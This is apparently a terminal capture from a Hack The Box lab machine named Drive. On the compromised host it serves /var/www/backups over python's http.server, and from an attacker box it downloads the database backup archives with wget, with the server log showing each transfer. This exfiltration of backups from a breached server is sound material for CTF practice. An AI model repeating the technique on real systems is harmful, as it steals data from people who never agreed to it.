 Jan 3 | 22:53
10.0.2.15
10.10.14.172
10.10.11.235
AgaporniOS
-bash-5.0$ ls -la
total 3740
drwxr-xr-x 2 www-data www-data    4096 Sep  1 18:23 .
drwxr-xr-x 5 root     root        4096 Sep 15 13:34 ..
-rw-r--r-- 1 www-data www-data   13018 Sep  1 20:00 1_Dec_db_backup.sqlite3.7z
-rw-r--r-- 1 www-data www-data   12226 Sep  1 20:00 1_Nov_db_backup.sqlite3.7z
-rw-r--r-- 1 www-data www-data   12722 Sep  1 20:00 1_Oct_db_backup.sqlite3.7z
-rw-r--r-- 1 www-data www-data   12770 Sep  1 20:00 1_Sep_db_backup.sqlite3.7z
-rwxr-xr-x 1 root     root     3760128 Dec 26  2022 db.sqlite3
-bash-5.0$ pwd
/var/www/backups
-bash-5.0$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.172 - - [03/Jan/2024 21:53:16] "GET /1_Dec_db_backup.sqlite3.7z HTTP/1.1" 200 -
10.10.14.172 - - [03/Jan/2024 21:53:26] "GET /1_Nov_db_backup.sqlite3.7z HTTP/1.1" 200 -
10.10.14.172 - - [03/Jan/2024 21:53:39] "GET /1_Oct_db_backup.sqlite3.7z HTTP/1.1" 200 -
10.10.14.172 - - [03/Jan/2024 21:53:45] "GET /1_Sep_db_backup.sqlite3.7z HTTP/1.1" 200 -
❯ wget http://10.10.11.235:8000/1_Dec_db_backup.sqlite3.7z
--2024-01-03 22:53:16--  http://10.10.11.235:8000/1_Dec_db_backup.sqlite3.7z
Connecting to 10.10.11.235:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13018 (13K) [application/x-7z-compressed]
Saving to: ‘1_Dec_db_backup.sqlite3.7z’
1_Dec_db_backup.sqlite3 100%[=============================>]  12,71K  --.-KB/s    in 0,008s
2024-01-03 22:53:16 (1,55 MB/s) - ‘1_Dec_db_backup.sqlite3.7z’ saved [13018/13018]
❯ wget http://10.10.11.235:8000/1_Nov_db_backup.sqlite3.7z
--2024-01-03 22:53:26--  http://10.10.11.235:8000/1_Nov_db_backup.sqlite3.7z
Connecting to 10.10.11.235:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12226 (12K) [application/x-7z-compressed]
Saving to: ‘1_Nov_db_backup.sqlite3.7z’
1_Nov_db_backup.sqlite3 100%[=============================>]  11,94K  --.-KB/s    in 0s
2024-01-03 22:53:26 (28,7 MB/s) - ‘1_Nov_db_backup.sqlite3.7z’ saved [12226/12226]
❯ wget http://10.10.11.235:8000/1_Oct_db_backup.sqlite3.7z
--2024-01-03 22:53:38--  http://10.10.11.235:8000/1_Oct_db_backup.sqlite3.7z
Connecting to 10.10.11.235:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12722 (12K) [application/x-7z-compressed]
Saving to: ‘1_Oct_db_backup.sqlite3.7z’
1_Oct_db_backup.sqlite3 100%[=============================>]  12,42K  --.-KB/s    in 0,001s
2024-01-03 22:53:38 (16,3 MB/s) - ‘1_Oct_db_backup.sqlite3.7z’ saved [12722/12722]
❯ wget http://10.10.11.235:8000/1_Sep_db_backup.sqlite3.7z
--2024-01-03 22:53:44--  http://10.10.11.235:8000/1_Sep_db_backup.sqlite3.7z
Connecting to 10.10.11.235:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12770 (12K) [application/x-7z-compressed]
Saving to: ‘1_Sep_db_backup.sqlite3.7z’
1_Sep_db_backup.sqlite3 100%[=============================>]  12,47K  --.-KB/s    in 0,001s
2024-01-03 22:53:44 (14,8 MB/s) - ‘1_Sep_db_backup.sqlite3.7z’ saved [12770/12770]
~/HTB/Drive/content ✔
❐ 2 ↑ 1h 14m 1 zsh | 22:53 | 03 ene agaporni AgaporniOS